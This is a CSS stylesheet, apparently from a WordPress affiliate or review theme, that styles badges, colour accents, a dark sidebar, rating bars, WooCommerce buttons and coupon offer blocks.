.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 20px !important}.ml20{margin-left: 20px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/*BADGES*/
.re-starburst { display: block; width: 55px; height: 55px; background: #77B21D; position: relative; text-align: center; text-decoration: none; color: #000; font-weight: bold; font-family: Arial, sans-serif; -moz-transition: -moz-transform 0.3s ease; -webkit-transition: -webkit-transform 0.3s ease; transition: transform 0.3s ease; -webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); rotation: -90deg; }
.re-starburst strong { display: inline-block; margin-top: 19px; font: bold 11px/14px Arial; letter-spacing: 0; color: #fff; text-shadow: 0 1px 0 #999; }
.re-starburst span { display: block; width: 55px; height: 55px; background: #77B21D; -webkit-transform: rotate(11.25deg); -moz-transform: rotate(11.25deg); rotation: 11.25deg; }
.re-starburst:hover, .re-starburst:hover span { background: #fa0; color: #fff; }
.re-starburst:hover { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); rotation: 270deg; }
.re-line-badge {color: #fff; padding: 5px 10px; background: #77B21D; text-shadow: 0 1px 0 #999; font: bold 10px/14px Roboto, Arial; position: relative; text-transform: uppercase; display: inline-block; z-index: 999}
.re-line-badge span:before{content: "★"; margin-right: 4px; font-size: 95%}
.re-line-badge span:after{content: "★"; margin-left: 4px; font-size: 95%}
.re-line-badge.re-line-table-badge span:before { width: 0; height: 0; border-style: solid; border-width: 0 8px 8px 0; border-color: transparent #333 transparent transparent; position: absolute; left: 0; top: 100%; content: ""; margin: 0 }
.re-line-badge.re-line-table-badge:before {width: 0;height: 0;border-style: solid;border-width: 14px 15px 0 0;border-color: #77B21D transparent transparent transparent;position: absolute;left: 100%;top: 0;content: "";}
.re-line-badge.re-line-table-badge:after{width: 0;height: 0;border-style: solid;border-width: 0 15px 14px 0;border-color: transparent transparent #77B21D transparent;position: absolute;left: 100%;bottom: 0;content: "";}
.re-line-badge.re-line-table-badge{box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);padding: 7px 14px;font: normal 14px/15px Arial; text-transform: none; position: absolute;top: 8px;left: -9px;}
.re-ribbon-badge {-webkit-font-smoothing: antialiased;  position: absolute;right: -5px; top: -5px;overflow: hidden;width: 100px; height: 100px;text-align: right; z-index: 999; pointer-events: none;}
.re-ribbon-badge span {font: bold 10px/28px Arial;color: #FFF;text-transform: uppercase;text-align: center;transform: rotate(45deg);width: 125px;display: block;background: #77B21D;box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);position: absolute;top: 21px; right: -27px;}
.re-ribbon-badge span::before {content: "";position: absolute; left: 0px; top: 100%;z-index: -1;border-left: 3px solid #333;border-right: 3px solid transparent;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge span::after {content: "";position: absolute; right: 0px; top: 100%;z-index: -1;border-left: 3px solid transparent;border-right: 3px solid #333;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge.left-badge{ right: auto; left: -8px; text-align: left;}
.re-ribbon-badge.left-badge span{transform: rotate(-45deg);right: 0;}
.re-line-badge.re-line-big-label span:before { margin-right: 8px; }
.re-line-badge.re-line-big-label { padding: 8px 15px; margin: 16px auto; text-align: center; clear: both;font-size: 15px }
.top_single_area .re-line-badge{margin-bottom: 10px}

.re-starburst.badge_2, .re-starburst.badge_2 span, .re-line-badge.badge_2, .re-ribbon-badge.badge_2 span{background: #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2, .table_view_charts .top_chart_item.ed_choice_col.badge_2 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child:before{border-top: 1px solid #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child{border-bottom:1px solid #FFBC00;}
.re-line-badge.re-line-table-badge.badge_2:before{border-top-color: #FFBC00}
.re-line-badge.re-line-table-badge.badge_2:after{border-bottom-color: #FFBC00}

.re-starburst.badge_3, .re-starburst.badge_3 span, .re-line-badge.badge_3, .re-ribbon-badge.badge_3 span{background: #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3, .table_view_charts .top_chart_item.ed_choice_col.badge_3 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child:before{border-top: 1px solid #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child{border-bottom:1px solid #F39200;}
.re-line-badge.re-line-table-badge.badge_3:before{border-top-color: #F39200}
.re-line-badge.re-line-table-badge.badge_3:after{border-bottom-color: #F39200}

.re-starburst.badge_4, .re-starburst.badge_4 span, .re-line-badge.badge_4, .re-ribbon-badge.badge_4 span{background: #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4, .table_view_charts .top_chart_item.ed_choice_col.badge_4 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child:before{border-top: 1px solid #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child{border-bottom:1px solid #D50000;}
.re-line-badge.re-line-table-badge.badge_4:before{border-top-color: #D50000}
.re-line-badge.re-line-table-badge.badge_4:after{border-bottom-color: #D50000}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.quick_view_btn a:hover { background-color: #fb7203 }
.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .post-meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}
.news_out_tabs > ul > li:hover, .news_out_tabs > ul > li.current, .re_carousel .controls:hover, .carousel-style-deal .re_carousel .controls{background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .post-meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

img.lazyimages {opacity: 0;transition: opacity .5s ease-in;}
.title_ecwid { font: bold 20px 'Roboto', trebuchet ms; margin-bottom: 15px;  }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{  font-size: 12px; }
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.post_carousel_block .overlay_post_formats{bottom: auto; top: 0}
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Roboto', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding: 5px 5px 10px 5px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 95px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
.rwp-u-review__sharing-icon{text-decoration: none !important;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button, .woocommerce a.woo_loop_btn{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover, .woocommerce a.woo_loop_btn:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after, .woocommerce a.woo_loop_btn:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after, .woocommerce a.woo_loop_btn:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px; width: 100% }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }


/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Roboto', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block, .rehub_bordered_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block; opacity: 0.7}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Roboto; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 12px; line-height: 16px }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 40px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { position:relative;float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid span.cat_link_meta:before{display: none;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 16px; line-height: 16px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
